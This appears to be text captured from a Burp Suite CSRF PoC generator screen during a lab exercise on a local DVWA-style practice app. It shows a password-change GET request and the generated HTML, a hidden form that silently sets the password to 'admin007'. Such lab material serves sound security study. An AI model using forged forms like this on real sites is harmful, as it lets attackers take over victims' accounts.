 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /dwwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dwwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="admin007" />
<input type="hidden" name="password&#95;conf" value="admin007" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close